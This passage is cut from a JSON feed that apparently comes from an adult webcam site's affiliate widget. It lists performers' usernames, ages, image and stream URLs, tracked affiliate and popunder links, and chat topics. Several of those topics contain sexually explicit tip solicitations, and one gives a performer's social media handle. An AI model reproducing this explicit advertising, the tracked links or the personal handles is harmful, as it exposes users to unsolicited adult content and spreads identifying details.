#lovense\",\"flags\":[\"english\",\"romanian\"],\"online_time\":6621,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_VanesaSimon\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":74,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Laranya\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/Laranya\",\"display_name\":\"Laranya\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b0\\/1a7\\/38f\\/77b2c798e6bf670c7d9789d0645307d6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b0\\/1a7\\/38f\\/77b2c798e6bf670c7d9789d0645307d6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b0\\/1a7\\/38f\\/77b2c798e6bf670c7d9789d0645307d6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b0\\/1a7\\/38f\\/77b2c798e6bf670c7d9789d0645307d6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1a7\\/38f\\/xbig_lq\\/a15697.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1a7\\/38f\\/xbig_lq\\/a15697.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1a7\\/38f\\/xbig\\/a15697.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/Laranya\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/Laranya\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/Laranya\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/Laranya?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/Laranya\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_Laranya\\/playlist.m3u8\",\"chat_topic\":\"It\'s my BIRTHDAY! Spoil me I reward GENEROSITY...BEAUTIFULLY ...\",\"chat_topic_ru\":\"\",\"flags\":[\"english\"],\"online_time\":12551,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_Laranya\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":624,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"twitter\",\"snapchat\"],\"is_new\":0},{\"username\":\"JessyStar\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/JessyStar\",\"display_name\":\"JessieStar\",\"display_age\":32,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/03f\\/1e5\\/120\\/13419a6e671f4a311df2e1a8b355399c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/03f\\/1e5\\/120\\/13419a6e671f4a311df2e1a8b355399c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/03f\\/1e5\\/120\\/13419a6e671f4a311df2e1a8b355399c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/03f\\/1e5\\/120\\/13419a6e671f4a311df2e1a8b355399c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/03f\\/1e5\\/120\\/xbig_lq\\/c09c03.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/03f\\/1e5\\/120\\/xbig_lq\\/c09c03.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/03f\\/1e5\\/120\\/xbig\\/c09c03.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/JessyStar\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/JessyStar\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/JessyStar\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/JessyStar?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/JessyStar\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_JessyStar\\/playlist.m3u8\",\"chat_topic\":\"TIPS MAKE ME WET :)  no nudity in free!  See Tip Menu for Tease in Free chat xxx\",\"chat_topic_ru\":\"TIPS MAKE ME WET :)  no nudity in free!  See Tip Menu for Tease in Free chat xxx\",\"flags\":[\"english\",\"german\"],\"online_time\":3547,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_JessyStar\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":35,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"AshleyVasquez\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/AshleyVasquez\",\"display_name\":\"AshleyVasquez\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/1b4\\/40b9b4f3c73db16dd4f44d74bfe91572_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/1b4\\/40b9b4f3c73db16dd4f44d74bfe91572_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/1b4\\/40b9b4f3c73db16dd4f44d74bfe91572_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/1b4\\/40b9b4f3c73db16dd4f44d74bfe91572_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/019\\/11a\\/1b4\\/xbig_lq\\/00b73b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/019\\/11a\\/1b4\\/xbig_lq\\/00b73b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/019\\/11a\\/1b4\\/xbig\\/00b73b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/AshleyVasquez\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/AshleyVasquez\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/AshleyVasquez\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/AshleyVasquez?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/AshleyVasquez\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_AshleyVasquez\\/playlist.m3u8\",\"chat_topic\":\"Lovense is on and privates as well ! let\'s make it a fun day ! :love :send_kiss :love\",\"chat_topic_ru\":\"Lovense is on and privates as well :tease ! Let&#39;s make it a fun day ! :love\",\"flags\":[\"english\",\"spanish\"],\"online_time\":4658,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_AshleyVasquez\",\"chat_status\":\"public\",\"marker\":\"amazing\",\"gender\":\"female\",\"members_count\":73,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"ArtTeasee\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/ArtTeasee\",\"display_name\":\"ArtTeasee\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e5\\/209\\/d2317a9f4451e5a6895e997fbf73f95d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e5\\/209\\/d2317a9f4451e5a6895e997fbf73f95d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e5\\/209\\/d2317a9f4451e5a6895e997fbf73f95d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e5\\/209\\/d2317a9f4451e5a6895e997fbf73f95d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e5\\/209\\/xbig_lq\\/e2959c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e5\\/209\\/xbig_lq\\/e2959c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e5\\/209\\/xbig\\/e2959c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/ArtTeasee\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/ArtTeasee\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/ArtTeasee\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/ArtTeasee?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/ArtTeasee\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_ArtTeasee\\/playlist.m3u8\",\"chat_topic\":\"Sexy Twist and teasing interactions #blonde #bigass #bigtits #orgasm #squirt 222-333-500 fav vibe \",\"chat_topic_ru\":\" Join and let me show you the art of tease Try my levels 45111222\",\"flags\":[\"english\"],\"online_time\":924,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_ArtTeasee\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":45,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"AlissaSky\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/AlissaSky\",\"display_name\":\"AlissaSky\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0df\\/282\\/107\\/ee49c15c67b2c0b8ca05b0e81a1ec266_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0df\\/282\\/107\\/ee49c15c67b2c0b8ca05b0e81a1ec266_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0df\\/282\\/107\\/ee49c15c67b2c0b8ca05b0e81a1ec266_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0df\\/282\\/107\\/ee49c15c67b2c0b8ca05b0e81a1ec266_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/282\\/107\\/xbig_lq\\/0214eb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/282\\/107\\/xbig_lq\\/0214eb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/282\\/107\\/xbig\\/0214eb.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/AlissaSky\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/AlissaSky\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/AlissaSky\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/AlissaSky?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/AlissaSky\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_AlissaSky\\/playlist.m3u8\",\"chat_topic\":\"Hiii!  #asian #yoga #bigboobs #cute #dirtytalk #fit #new #sing #stocking #socks #fit\",\"chat_topic_ru\":\"\",\"flags\":[\"english\"],\"online_time\":18164,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_AlissaSky\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":22,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"AdriaNochi\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/AdriaNochi\",\"display_name\":\"AdriaNochi\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0df\\/1cb\\/302\\/601c6d87e8dc5c7abd01358822c53f21_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0df\\/1cb\\/302\\/601c6d87e8dc5c7abd01358822c53f21_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0df\\/1cb\\/302\\/601c6d87e8dc5c7abd01358822c53f21_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0df\\/1cb\\/302\\/601c6d87e8dc5c7abd01358822c53f21_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/1cb\\/302\\/xbig_lq\\/a9869b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/1cb\\/302\\/xbig_lq\\/a9869b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/1cb\\/302\\/xbig\\/a9869b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/AdriaNochi\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/AdriaNochi\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/AdriaNochi\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/AdriaNochi?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/AdriaNochi\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_AdriaNochi\\/playlist.m3u8\",\"chat_topic\":\"Special patterns ⚡10⚡77⚡99⚡111⚡ Asian brunette who is ready to unravel all naughty fantasy with lovense toysGOAL:RUB Make my pussy happy @remain\",\"chat_topic_ru\":\"\",\"flags\":[\"english\"],\"online_time\":13428,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_AdriaNochi\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":97,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Kosmix\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/Kosmix\",\"display_name\":\"Kosmix\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d4\\/29f\\/207\\/54e9e685bbd2943ec492bf01f66f313d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d4\\/29f\\/207\\/54e9e685bbd2943ec492bf01f66f313d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d4\\/29f\\/207\\/54e9e685bbd2943ec492bf01f66f313d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d4\\/29f\\/207\\/54e9e685bbd2943ec492bf01f66f313d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/29f\\/207\\/xbig_lq\\/6642b9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/29f\\/207\\/xbig_lq\\/6642b9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/29f\\/207\\/xbig\\/6642b9.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/Kosmix\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/Kosmix\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/Kosmix\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/Kosmix?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/Kosmix\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Kosmix\\/playlist.m3u8\",\"chat_topic\":\"Lovens up to 10 (3 sec), from 11 to 50 (10 sec), from 51 (30,60,220 sec) Волна 43, Случайный 40\",\"chat_topic_ru\":\" Lovens up to 10 (3 sec), from 11 to 50 (10 sec), from 51 (30,60,220 sec) Волна 44, Случайный 25  полностью голая 10 минут: «@total – обратный отсчёт: @sofar собрано, @remain осталось до начала шоу!»\",\"flags\":[\"russian\",\"english\"],\"online_time\":6025,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_Kosmix\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":34,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"MaganVanderzee\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/MaganVanderzee\",\"display_name\":\"MaganVanderzee\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/180\\/013\\/4c9eca6369f037d11f771bd1c6b459f0_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/180\\/013\\/4c9eca6369f037d11f771bd1c6b459f0_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/180\\/013\\/4c9eca6369f037d11f771bd1c6b459f0_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/180\\/013\\/4c9eca6369f037d11f771bd1c6b459f0_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/180\\/013\\/xbig_lq\\/b99dfc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/180\\/013\\/xbig_lq\\/b99dfc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/180\\/013\\/xbig\\/b99dfc.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/MaganVanderzee\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/MaganVanderzee\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/MaganVanderzee\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/MaganVanderzee?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/MaganVanderzee\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_MaganVanderzee\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"english\",\"german\"],\"online_time\":1044,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_MaganVanderzee\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":15,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"NataliaGaret\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/NataliaGaret\",\"display_name\":\"NataliaGaret\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d8\\/244\\/3d1\\/19f96c9178254906cf3927fe718853c7_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d8\\/244\\/3d1\\/19f96c9178254906cf3927fe718853c7_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d8\\/244\\/3d1\\/19f96c9178254906cf3927fe718853c7_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d8\\/244\\/3d1\\/19f96c9178254906cf3927fe718853c7_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/244\\/3d1\\/xbig_lq\\/ae9230.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/244\\/3d1\\/xbig_lq\\/ae9230.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/244\\/3d1\\/xbig\\/ae9230.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/NataliaGaret\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/NataliaGaret\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/NataliaGaret\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/NataliaGaret?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/NataliaGaret\",\"stream_feed_url\":\"https:\\/\\/ded4050-edge-us67.bcvcdn.com\\/hls\\/stream_NataliaGaret\\/playlist.m3u8\",\"chat_topic\":\"⭐Tell me in my ear how you\'re gonna fuck me ♥​ ♥ ​IG: @​natalia.​garet   At Goal: Fingering Pussy and Cum show❤ At tks left @remain \",\"chat_topic_ru\":\"­Приветик! Давайте веселиться и общаться. Постараюсь удивить в привате или группе.\",\"flags\":[\"english\",\"spanish\"],\"online_time\":9015,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_NataliaGaret\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":12,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"JuliethaTaylor\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/JuliethaTaylor\",\"display_name\":\"JuliethaTaylor\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dc\\/1e1\\/129\\/a2cf3c2a6b90a0dfbc20cb90bff67696_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dc\\/1e1\\/129\\/a2cf3c2a6b90a0dfbc20cb90bff67696_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dc\\/1e1\\/129\\/a2cf3c2a6b90a0dfbc20cb90bff67696_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dc\\/1e1\\/129\\/a2cf3c2a6b90a0dfbc20cb90bff67696_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dc\\/1e1\\/129\\/xbig_lq\\/cbb9f9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dc\\/1e1\\/129\\/xbig_lq\\/cbb9f9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dc\\/1e1\\/129\\/xbig\\/cbb9f9.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/JuliethaTaylor\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/JuliethaTaylor\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/JuliethaTaylor\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/JuliethaTaylor?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/JuliethaTaylor\",\"stream_feed_url\":\"https:\\/\\/ded4416-edge-us56.bcvcdn.com\\/hls\\/stream_JuliethaTaylor\\/playlist.m3u8\",\"chat_topic\":\"PVT ON, MY TIP MENU ACTIVE, WELCOME TO MY ROOM, COME ON PLAY ME 